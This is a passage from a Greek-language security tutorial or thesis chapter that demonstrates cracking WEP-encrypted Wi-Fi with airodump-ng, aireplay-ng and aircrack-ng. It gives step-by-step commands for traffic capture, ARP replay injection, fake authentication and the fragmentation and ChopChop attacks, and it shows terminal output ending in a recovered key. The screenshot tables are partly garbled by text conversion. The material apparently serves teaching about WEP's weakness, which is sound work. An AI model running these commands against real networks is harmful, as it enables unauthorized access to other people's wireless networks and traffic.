*STATION* βλέπουµε όλους τους συνδεδεµένους υπολογιστές στο access point αυτό, και στη στήλη #*Data* βλέπουµε τον αριθµό των πακέτων που ανταλλάσσεται µεταξύ των συνδεδεµένων υπολογιστών και του Access Point.

| CH 6 ][ Elapsed: 0 s ][ 2012-02-28 04:50 |                   |                   |                        |                    |                     |                       |
|------------------------------------------|-------------------|-------------------|------------------------|--------------------|---------------------|-----------------------|
| взяр                                     | PWR Beacons       |                   | mDato, m/s CH MB       |                    |                     | ENC CIPHER AUTH ESSID |
| 00:14:C1:38:F8:71                        | ä<br>$-06$        | 622               | $\bullet$<br>$\bullet$ | 34                 | <b>WEP WEP</b>      | <b>lib-wirelessi</b>  |
| <b>BSS10</b>                             | <b>STATION</b>    | <b>SANDA</b><br>撕 | \$500,000<br>Rate      |                    | Lost Packets Probes |                       |
| 00:14:C1:38:F8:71                        | 00:19:02:72:7A:F5 | -71.              | $0 - 11$               | ŋ.                 | ī                   |                       |
| 00:14:C1:38:F8:71 00:19:E0:68:24:C6      |                   |                   | $-71 - 0 - 54$         |                    | d                   |                       |
| 00:14:C1:38:F8:71 00:23:14:29:96:78      |                   | - 134.            | $11 - 5$               | <b>A</b><br>2<br>8 | 98                  |                       |
| 00:14:01:38:F8:71                        | 08:53:28:22:04:04 | - 12              | $\rightarrow 2$<br>18  |                    | 319                 |                       |
| root@ubuntu:-# airmon-ng                 |                   |                   |                        |                    |                     |                       |

**Figure 51: Εύρεση διαθέσιµων δικτύων**

## **Βήµα 3:**

Το επόµενο βήµα είναι τη κίνηση αυτή που καταγράφουµε να την αποθηκεύσουµε σε ένα αρχείο σε .cap format . Το αρχείο αυτό θα χρησιµοποιηθεί αργότερα από το πρόγραµµα *aircrack-ng* για το σπάσιµο του κλειδιού. Για την αποθήκευση της κίνησης εκτελούµε την εντολή :

## **airodump-ng -c 6 -w lib-wireless1 --bssid 00:14:C1:38:F8:71 mon0**

όπου *–c 6* σηµαίνει να καταγράφει µόνο το κανάλι 6 όπου εκπέµπει το σηµείο πρόσβασης, ώστε να µην καταγράψουµε κίνηση που δεν µας ενδιαφέρει, *libwireless1* είναι το όνοµα του αρχείου που αποθηκεύουµε τη κίνηση, *το BSSID* είναι η διεύθυνση MAC του Access Point και *mon0* είναι το όνοµα της ασύρµατης κάρτας δικτύου. Αφού εκτελέσουµε αυτή τη διαδικασία, θα δούµε στη οθόνη να ανιχνεύεται µεγάλος αριθµός πακέτων τα οποία αποθηκεύονται στο αρχείο που καθορίσαµε.

| <b>Stelling</b>                        |                                        |                                    | root@ubuntu: ~/Desktop/fd                                             |               |
|----------------------------------------|----------------------------------------|------------------------------------|-----------------------------------------------------------------------|---------------|
| pier@ubuntu: -                         |                                        | 其 root@ubuntu:-/Desktop/fd         | ¥ root即ubuntu: -                                                      | x             |
|                                        |                                        |                                    | CH 6 ][ Elapsed: 2 mins ][ 2012-02-28 03:28 ][ fixed channel mon0: -1 |               |
| 85510                                  | PWR RXQ<br><b>Beacons</b>              |                                    | WData, W/s CH MB ENC CIPHER AUTH ESSID                                |               |
| 001141C1:38:F8:71                      | $-82$ 100<br>747                       | 33839<br>106                       | <b>WEP WEP</b><br>-54<br>6.                                           | lib-wirelessi |
| 85510                                  | <b>STATION</b>                         | Rate<br>PWR                        | Lost<br>Packets Probes                                                |               |
| 00:14:C1:38:F8:71<br>00:14:C1:38:F8:71 | 00:11:22:33:44:66<br>08:53:2E:22:04:04 | ۰<br>$18 - 36$<br>-33.<br>$11 - 5$ | 341<br>O<br>ī<br>36172                                                |               |
| 00:14:01:38:F8:71                      | 00:18:39:00:32:86                      | $24 - 1$<br>$-99.$                 | 135<br>٥                                                              |               |
|                                        |                                        |                                    |                                                                       |               |
|                                        |                                        |                                    |                                                                       |               |

**Figure 52: Καταγραφή κίνησης**

### **Βήμα 4:**

Ανοίγουµε πάλι ένα καινούργιο terminal. Το επόµενο βήµα (injection) είναι αυτό που καθιστά τη διαφορά µεταξύ του Active Way - Passive Way κατά το σπάσιµο WEP. Το βήµα αυτό το εκτελούµε στη περίπτωση όπου δεν υπάρχει µεγάλη κίνηση στο δίκτυο. Μεταξύ του Access Point και των νόμιμων συνδεδεμένων χρηστών ανταλλάσσονται πολλά κρυπτογραφηµένα πακέτα ARP ( ARP Request και ARP Reply). Ο επιτιθέµενος αρκεί να πιάσει (sniff) ένα από αυτά τα ARP Request πακέτα. Μόλις πιάσει ένα, το στέλνει συνεχώς πίσω στο Access Point, προκαλώντας το αυτό να απαντάει µε ARP Reply πακέτο που κάθε φορά έχει ένα καινούργιο IV (Initialization Vector). Ο επιτιθέµενος αποθηκεύει αυτά τα πακέτα µέχρι να συγκεντρώσει αρκετά IVs (τουλάχιστον 5000), ώστε έπειτα, µέσα από το πρόγραµµα *aircrack-ng* να σπάσουµε το κλειδί. Η εντολή που χρησιµοποιούµε ώστε να επιτύχουµε τη injection επίθεση είναι η:

## **aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b 00:14:C1:38:F8:71 -h 00:11:22:33:44:66 mon0**

όπου το *-2* καθορίζει το είδος της επίθεσης να είναι *Interactive Replay* και το *-p 0841* αλλάζει το πακέτο που επαναλαµβάνουµε να φαίνεται σαν έγκυρο πακέτο που στέλνεται από έναν νόµιµα συνδεδεµένο χρήστη στο Access Point. To *FF:FF:FF:FF:FF:FF* είναι η broadcast MAC ώστε να λάβουν όλοι το µήνυµα, το 00:14:C1:38:F8:71 είναι η MAC του Access Point, το 00:11:22:33:44:66 είναι η ψεύτικη διεύθυνση MAC που βάλαμε και mon0 είναι η ασύρµατη κάρτα δικτύου µας. Το πρόγραµµα θα ανταποκριθεί µε το ερώτηµα "*Use this packet ?"* πουσηµαίνει αν θέλουµε να χρησιµοποιήσουµε το τρέχον ARP πακέτο που

έχει συλλάβει. Εμείς πατάμε y (yes), και αμέσως αρχίζει η αποστολή και επανάληψη αυτού του ARP πακέτου προς το Access Access Point.

```
root@ubuntu:~
pier@ubuntu:~
                       翼 root@ubuntu:~/Desktop/fd 翼 root@ubuntu:~
                                                                           ¥ root@ubuntu: ~/Desktop/fd %
oot@ubuntu:~# aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b 00:14:C1:38:F8:71 mon0
No source MAC (-h) specified. Using the device MAC (00:16:44:77:7F:4B)
        Size: 88, FromDS: 0, ToDS: 1 (WEP)
              BSSID = 00:14:C1:38:F8:71
          Dest. MAC = 00:1D:09:6B:40:A1
         Source MAC = 00:11:22:33:44:66
        0x0000: 0841 3400 0014 c138 f871 0011 2233 4466 .A4....8.q.."3Df
        0x0010: 001d 096b 40a1 205e ce6a c700 aaaa 0300 ...k@. ^.j......
        0x0020: 0000 0800 4500 0034 843c 4000 4006 f35d ....E..4.<@.@..]
        0x0030: 0a00 053d 935f 208e 82f8 0050 b8bc 8f1c
                                                           \cdots = \cdots \cdots P \cdots0x0040: aa74 03b1 8010 0d15 60d8 0000 0101 080a .t...........
        0x0050: 000d 97ff 00a2 33b0
                                                           . . . . . . 3 .
Use this packet ? y
Saving chosen packet in replay_src-0228-034554.cap
You should also start airodump-ng to capture replies.
Sent 35899 packets...(499 pps)
```
**Figure Figure 53: Αλληλεπίδραση µε το πρόγραµµα**

## **Βήµα 5:**

Στο επόµενο βήµα αφού έχουµε βήµα τρέξει την παραπάνω εντολή και έχουµε εντολή και συγκεντρώσει ένα μεγάλο αριθμό IVs, ανοίγουμε ένα καινούργιο terminal και τρέχουμε παράλληλα το πρόγραµµα aircrack-ng δίνοντας του σαν είσοδο το όνοµα του αρχείου που αποθηκεύεται η κίνηση που συλλαμβάνουμε. Αμέσως μετά, το πρόγραμμα αρχίζει και διαβάζει όλα τα πακέτα εξετάζοντας όλα τα IV και με αποτέλεσμα μετά από λίγο (εξαρτάται πάντα από τον αριθμό των πακέτων και την πολυπλοκότητα του κωδικού) να μας παρουσιάσει το WEP κλειδί. Σε περίπτωση που αποτύχουμε, απλώς περιμένουμε να συλλάβουμε μεγαλύτερο αριθµό πακέτων και ξαναπροσπαθούµε . Η εντολή που δώσαµε είναι η :

### **aircrack-ng lib-wireless1-01.cap**



#### **Figure 54: Εύρεση κλειδιού**

Βλέπουμε ότι το κλειδί αποκρυπτογραφήθηκε και είναι *12:34:56:78:90*. Για να το χρησιµοποιήσουµε βγάζουµε τις άνω κάτω τελείες.

Η όλη διαδικασία της επίθεσης χρειάστηκε περίπου δέκα λεπτά. Βλέπετε λοιπόν πόσο εύκολο είναι για κάποιον επιτιθέμενο να σπάσει τη κρυπτογράφηση ενός σημείου πρόσβασης που χρησιμοποιεί το πρωτόκολλο WEP για τη προστασία των δεδομένων. Στη συνέχεια δείχνουμε και άλλους τρόπου και τεχνικές που υπάρχουν για το σπάσιμο του WEP. Κάποιες από αυτές τις τεχνικές δεν απαιτούν καθόλου την ύπαρξη χρηστών συνδεδεμένων στο σημείο πρόσβασης, και άλλες τεχνικές άλλες δεν απαιτούν καθόλου την παρουσία κάποιου σηµείουπρόσβασης αλλά μόνο του χρήστη.

# *6.5.3 Σπάζοντας το WEP με κανένα κανένα χρήστη συνδεδεμένο*

Σε αυτό το σημείο θα εφαρμόσουμε επίθεση σε σημείο πρόσβασης με κρυπτογράφηση WEP, όπου δεν υπάρχει συνδεδεμένος κανένας χρήστης. Η δυσκολία σε αυτή την περίπτωση είναι ότι επειδή δεν υπάρχει κανένας χρήστης συνδεδεμένος, δεν υπάρχει και κίνηση η οποία να μεταδίδεται μεταξύ των χρηστών και του σημείου πρόσβασης, ώστε να τη καταγράψουμε με σκοπό να μαζέψουμε όσα περισσότερα IV γίνεται για να σπάσουμε τελικά τη WEP κρυπτογράφηση. Για να εφαρμόσουμε λοιπόν μία επιτυχημένη επίθεση για αυτή τη περίπτωση θα χρησιµοποιήσουµε µοποιήσουµε δύο είδη επιθέσεων, την *Fragmentation* επίθεση, και τη *ChopChop* επίθεση.

## **Βήµα 1:**

Όπως πάντα, το πρώτο πράγμα που κάνουμε είναι να βάλουμε την κάρτα δικτύου μας σε κατάσταση ανίχνευσης και να αρχίσουμε την καταγραφή κίνησης. Το σημείο πρόσβασης στο οποίο θα εφαρµόσουµε την επίθεση εφαρµόσουµε έχει για SSID το όνοµα MyNet, δουλεύει στο κανάλι 1 και δεν έχει κανένα χρήστη κανένα συνδεδεµένο. ∆ίνουµε την παρακάτω εντολή ώστε να καταγράψουμε κίνηση και να αποθηκεύσουμε κίνηση που προέρχεται μόνο από το συγκεκριμένο σημείο πρόσβασης. Αυτά μπορούμε να τα δούμε και παρακάτω.

## airodump-ng --channel 1 --bssid [MAC\_Access Point] --write [dumpFile\_name] mon0



### **Figure 55: Καταγραφή κίνησης**

Στη συνέχεια αφήνουμε το airodump-ng να καταγράφει και προχωράμε στο επόμενο βήμα.

### **Βήµα 2:**

Το επόμενο βήμα είναι να εφαρμόσουμε μία ψεύτικη συσχέτιση (association) με το σημείο πρόσβασης, διαδικασία την οποία θα έκανε οποιοσδήποτε κανονικός χρήστης με το σηµείο πρόσβασης. Ανοίγουµε ένα Ανοίγουµε καινούργιο terminal και δίνουµε την παρακάτω εντολή:

### **aireplay-ng --fakeauth 1 -o o 1 -e MyNet -a [MAC\_Access Point] -h 00:11:22:33:44:55 mon0**

όπου το --fakeauth 1 υποδεικνύει ότι κάνουμε ψεύτικη συσχέτιση στέλνοντας πακέτα κάθε ένα δευτερόλεπτο, το -o 1 σηµαίνει ότι στέλνουµε ένα πακέτο συσχέτισης ανά µετάδοση, και οι υπόλοιποι παράμετροι είναι όπως και στις προηγούμενες επιθέσεις. Στην παρακάτω εικόνα βλέπουµε την εφαρµογή της ψεύτικης εφαρµογή συσχέτισης.



#### **Figure 56: Fake authentication & association**

Αν δούµε κάποιο µήνυµα που λέει "*Got a de-authentication packet*", τότε αυτό σηµαίνει ότι η ψεύτικη συσχέτιση δεν πέτυχε. Πιθανότατα αυτό συμβαίνει επειδή το σημείο πρόσβασης μπορεί να εφαρμόζει MAC filtering, οπότε σε αυτή την περίπτωση θα έπρεπε να περιµένουµε για κάποιον χρήστη κάποιον να συνδεθεί µε το σηµείο πρόσβασης και να πρόσβασης και αντιγράψουµε τη MAC διεύθυνση του. Σε αυτό το σημείο αν γυρίσουμε στο άλλο terminal όπου γίνεται η καταγραφή της κίνησης, θα δούμε στη λίστα με τους συνδεδεμένους σταθμούς τον υπολογιστή μας που επιχειρήσαμε τη ψεύτικη συσχέτιση. Το επόμενο πράγμα είναι να εφαρµόσουµε είτε τη Fragmentation επίθεση, είτε τη ChopChop επίθεση . Εµείς όµως θαεφαρμόσουμε και τις δύο επιθέσεις !

## **Βήµα 3: Fragmentation επίθεση**

Σε αυτό το βήμα διαλέγουμε να εφαρμόσουμε τη Fragmentation επίθεση. Η επίθεση αυτή είναι µία προηγµένη επίθεση προηγµένη σε WEP κρυπτογράφηση που µπορεί να που χρησιµοποιηθεί για να ανακτήσει το keystream από οποιοδήποτε πακέτο πού έχει καταγραφεί. Ανοίγουμε λοιπόν ένα καινούργιο terminal και εφαρμόζουμε την επίθεση αυτή δίνοντας την παρακάτω εντολή:

**aireplay-ng --fragment fragment -b [MAC\_Access Point] -h 00:11:22:33:44:55 mon0** όπου η παράμετρος --fragment υποδεικνύει τη fragmentation επίθεση, και οι υπόλοιπες παράμετροι είναι όπως και στις προηγούμενες επιθέσεις. Βλέπουμε στη παρακάτω εικόνα το αποτέλεσμα της εντολής αυτής:

| <b>©</b> □ <b>□</b> root@ubuntu: ~                                                                              |                                                                                                    | Disconnected                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@ubuntu:~<br>裳                                                                                              | root@ubuntu:~                                                                                                    |                                                                                                    |
| 03:09:27 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1<br>03:09:27 Waiting for a data packet |                                                                                                    | root@ubuntu:~# aireplay-ng --fragment -b 00:1F:9F:C9:25:E8 -h 00:11:22:33:44:55 mon0                                                           |
| Size: 72, FromDS: 1, ToDS: 0 (WEP)                                                                              |                                                                                                    |                                                                                                    |
| BSSID<br>Dest. MAC<br>Source MAC = $00:1F:9F:C9:25:E7$                                                          | $= 00:1F:9F:CO:25:E8$<br>$\equiv$ FF: FF: FF: FF: FF: FF                                                                                                    |                                                                                                    |
| $0 \times 0000$ :<br>$0 \times 0010$ :<br>$0 \times 0030$ :<br>$0 \times 0040$ :<br>1456 d333 de74 7c75         | 0842 0000 ffft ffft ffft D01f 9fc9 25e8<br>001f 9fc9 25e7 1025 815b c400 fa24 a549<br>$0 \times 0020$ : 34df a038 46c4 218a bf8a 0045 8997 ed7d 48F.!E}<br>lc7b bf04 41ee 5c6d 97c8 1e8d e344 2268 | . B. %.<br>$$ $\frac{1}{6}$ $\frac{1}{6}$ $\frac{1}{1}$ $\frac{1}{3}$<br>$\ldots$ { $\ldots$ A $\ldots$ \m $\ldots$ $\ldots$ . D"h<br>.V.3.t.u |
| Use this packet ? y                                                                                             | D                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |

**Figure 57: Fragmentation επίθεση**

Το πρόγραμμα θα ανταποκριθεί και θα μας ρωτήσει αν θέλουμε να χρησιμοποιήσουμε το εκάστοτε πακέτο που έχει καταγράψει και εμείς απαντάμε πληκτρολογώντας το αγγλικό γράµµα y (yes). Μόλις πατήσουµε Μόλις το y, αµέσως µετά το πρόγραµµα θα αποθηκεύσει το πακέτο που επιλέξαμε σε ένα .cap αρχείο το οποίο θα χρησιμοποιήσουμε αργότερα για να σπάσουµε το κλειδί. Επιπλέον το Επιπλέον πρόγραµµα θα αποθηκεύσει το keystream που έχει βρει σεένα .xor αρχείο. Επόµενο είναι να Επόµενο είναι πάµε στο βήµα 4.

# **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

| o             | root@ubuntu:~                                                                    |  |                         |                                         |                                         |                                                                                 |   |
|---------------|----------------------------------------------------------------------------------|--|-------------------------|-----------------------------------------|-----------------------------------------|---------------------------------------------------------------------------------|---|
| root@ubuntu:~ |                                                                                  |  | <b>※</b> root@ubuntu: ~ |                                         |                                         | 篝 root@ubuntu:~                                                                 | 簊 |
|               | $0x0020$ :                                                                       |  |                         | 97el 9e0f d0bc d83d fa4e 8c7a c77e 29e7 |                                         | $\ldots \ldots = N \cdot Z \cdot \neg$ .                                        |   |
|               | $0x0030$ :                                                                       |  |                         |                                         | 0840 ad3b 5048 f94a 0356 18e9 26ce 607e | $.0.$ ; PH. J. V. $.6.$ $\sim$                                                  |   |
|               | 0x0040; 14b4 24b3 b42d 6db8 b7c8 a6cd dc79 850a<br>$0 \times 0050$ :             |  |                         | 4788 428b 91b2 b52f f888 4da2 641e 0cce |                                         | $$ \$. . - m. y. .<br>G.B/M.d                                                   |   |
|               | $0 \times 0060$ :                                                                |  |                         | 8acb 44ca 8166 32a9 0c38 b3b5 fe64 a697 |                                         | Df28d                                                                           |   |
|               | $0 \times 0070$ :                                                                |  |                         | 6bab c401 78f5 53e6 6f0d 4906 ffbe 286e |                                         | kx.S.o.I(n                                                                      |   |
|               | 0x0080: 4889 af6c 7e38 aec0 2c38 557a eeb8 787e                                  |  |                         |                                         |                                         | $Hl-88UZX-$                                                                     |   |
|               | 0x0090: 2250 7f91 e85e 8ac3 6a41 5882 6753 a8b5                                  |  |                         |                                         |                                         |                                                                                 |   |
|               | 0x00a0: ca59 5dcc 7aeb 25e8 272c 7c22 71ad 9708                                  |  |                         |                                         |                                         | $[Y].2.*'.',['q]$                                                               |   |
|               | Use this packet $?$ $\gamma$                                                     |  |                         |                                         |                                         |                                                                                 |   |
|               | Saving chosen packet in replay src-0401-032013.cap                               |  |                         |                                         |                                         |                                                                                 |   |
|               | 03:20:15 Data packet found!                                                      |  |                         |                                         |                                         |                                                                                 |   |
|               | 03:20:15 Sending fragmented packet                                               |  |                         |                                         |                                         |                                                                                 |   |
|               | 03:20:15 Got RELAYED packet!!                                                    |  |                         |                                         |                                         |                                                                                 |   |
|               | 03:20:15 Trying to get 384 bytes of a keystream<br>03:20:15 Got RELAYED packet!! |  |                         |                                         |                                         |                                                                                 |   |
|               | 03:20:15 Trying to get 1500 bytes of a keystream                                 |  |                         |                                         |                                         |                                                                                 |   |
|               | 03:20:15 Got RELAYED packet!!                                                    |  |                         |                                         |                                         |                                                                                 |   |
|               | Saving keystream in fragment-0401-032015.xor                                     |  |                         |                                         |                                         |                                                                                 |   |
|               |                                                                                  |  |                         |                                         |                                         | Now you can build a packet with packetforge-ng out of that 1500 bytes keystream |   |
|               | root@ubuntu:~#                                                                   |  |                         |                                         |                                         |                                                                                 |   |

**Figure Figure 58: Fragmentation επίθεση (συνέχεια)** 

Αν δεν δούµε το µήνυµα που λέει για τη αποθήκευση του keystream keystream, σηµαίνει ότι η fragmentation επίθεση δεν πέτυχε, και τότε μπορούμε να δοκιμάσουμε την ChopChop επίθεση που εξηγούμε αμέσως παρακάτω.

## **Βήµα 3: ChopChop επίθεση**

Η επίθεση αυτή διαρκεί λίγο περισσότερο από τη προηγούμενη επίθεση. Σε περίπτωση που δεν έχουμε επιτυχής εφαρμογή αυτής της επίθεσης και μας επιστρέφονται deauthentication μηνύματα, τότε πρέπει να ξανατρέξουμε το βήμα 2. Για να εφαρμόσουμε την επίθεση αυτή εκτελούµε την παρακάτω εντολή:

### **aireplay-ng --chopchop chopchop -b [MAC\_Access Point] -h 00:11:22:33:44:55 mon0**

όπου η παράμετρος --chopchop υποδεικνύει τη chopchop επίθεση και όλες οι άλλες παράμετροι είναι όπως κα στις άλλες επιθέσεις.

### **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

```
O root@ubuntu:~
root@ubuntu:~
                           X root@ubuntu:~
                                                          X root@ubuntu:~
oot@ubuntu:~# aireplay-ng --chopchcp -b 00:1F:9F:C9:25:E8 -h 00:11:22:33:44:55 mon0
04:37:14 Waiting for beacon frame (BSSID: 00:1F:9F:C9:25:E8) on channel 1
        Size: 82, FromDS: 0, ToDS: 1 (WEP)
        BSSID = 00:1F:9F:C9:25:E8<br>Dest. MAC = 00:1F:9F:C9:25:E7<br>Source MAC = 00:22:5F:A5:F1:69
                                                    N
        0x0000: 8841 3c00 001f 9fc9 25e8 0022 5fa5 f169
                                                           A \leq \ldots \leq S...
       0x0040: 5bde 25e0 f4a5 5084 1710 c4c2 a068 86a0 [.%...P.......h..
        0 \times 0050: 5416
Jse this packet ? y
aving chosen packet in replay src-0401-043714.cap
         79 (4% done) | xor = 6C | pt = 7A | 97 frames written in 1663ms
 ffset
```
**Figure 59: ChopChop επίθεση**

Το πρόγραμμα θα ανταποκριθεί και θα μας ρωτήσει αν θέλουμε να χρησιμοποιήσουμε το εκάστοτε πακέτο που έχει εντοπίσει, και εμείς απαντάμε πληκτρολογώντας το αγγλικό γράμμα y (yes). Αμέσως το πρόγραμμα θα αποθηκεύσει αυτό το πακέτο σε ένα .cap αρχείο το οποίο θα χρησιµοποιηθεί αργότερα για σπάσιµο του κλειδιού.

| œeo                                                | root@ubuntu:~ |               |              |                |               |           |  |                        |         |   |
|----------------------------------------------------|---------------|---------------|--------------|----------------|---------------|-----------|--|------------------------|---------|---|
| root@ubuntu:~                                      |               |               | $\mathbf{x}$ |                | root@ubuntu:~ |           |  | root@ubuntu:~<br>蠶     |         | × |
| Use this packet ? y                                |               |               |              |                |               |           |  |                        |         |   |
| Saving chosen packet in replay src-0401-043714.cap |               |               |              |                |               |           |  |                        |         |   |
| Offset                                             |               | 79 (4% done)  |              | xor = $6C$     |               | $pt = 7A$ |  | 97 frames written in   | 1663ms  |   |
| Offset                                             | 78 (          | $6\%$ done)   |              | $x$ or = 6A    |               | $pt = 3E$ |  | 206 frames written in  | 3493ms  |   |
| Offset                                             |               | 77 (8% done)  |              | $xor = FD$     |               | $pt = 5D$ |  | 192 frames written in  | 3274ms  |   |
| <b>Offset</b>                                      | 76            | $(108$ done)  |              | $xor = 32$     | $pt = B4$     |           |  | 217 frames written in  | 3678ms  |   |
| Offset                                             |               | 75 (12% done) |              | $xor = 63$     |               | ot = 00   |  | 97 frames written in   | 1656ms  |   |
| 0ffset                                             |               | 74 (14% done) |              | $xor = A0$     |               | $pt = 00$ |  | 1528 frames written in | 25976ms |   |
| 0ffset                                             |               | 73 (16% done) |              | $xor = A4$     |               | $pt = 66$ |  | 257 frames written in  | 4363ms  |   |
| Offset                                             |               | 72 (18% done) |              | $xor = A2$     | $pt = 66$     |           |  | 213 frames written in  | 3632ms  |   |
| Offset                                             |               | 71 (20% done) |              | $xor = FA$     |               | $pt = EA$ |  | 398 frames written in  | 6754ms  |   |
| Offset                                             |               | 70 (22% done) |              | $xor = E9$     |               | $pt = FE$ |  | 13 frames written in   | 230ms   |   |
| Offset                                             | 69.           | $(25)$ done)  |              | $xor = 94$     |               | pt = 10   |  | 152 frames written in  | 2577ms  |   |
| Offset                                             |               | 68 (27% done) |              | $xor = 00$     | $pt = 50$     |           |  | 109 frames written in  | 1857ms  |   |
| Offset                                             | 67            | $(296$ done)  |              | $xor = 86$     |               | $pt = 23$ |  | 195 frames written in  | 3311ms  |   |
| 0ffset                                             | 66.           | $(31%$ done)  |              | $xor = 3C$     |               | $pt = C8$ |  | 125 frames written in  | 2127ms  |   |
| <b>Offset</b>                                      | 65            | $(33)$ done)  |              | $\chi$ or = El |               | $pt = 01$ |  | 29 frames written in   | 490ms   |   |
